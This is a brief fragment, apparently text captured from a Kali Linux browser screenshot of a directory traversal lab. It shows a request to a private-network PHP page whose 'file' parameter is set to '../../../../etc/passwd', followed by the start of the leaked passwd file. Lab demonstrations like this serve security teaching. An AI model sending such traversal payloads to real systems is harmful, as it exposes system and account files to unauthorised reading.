 192.168.43.212/dirtrav/e
192.168.43.212/dirtrav/example1.php?file=../../../../../../../../../etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemo
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:g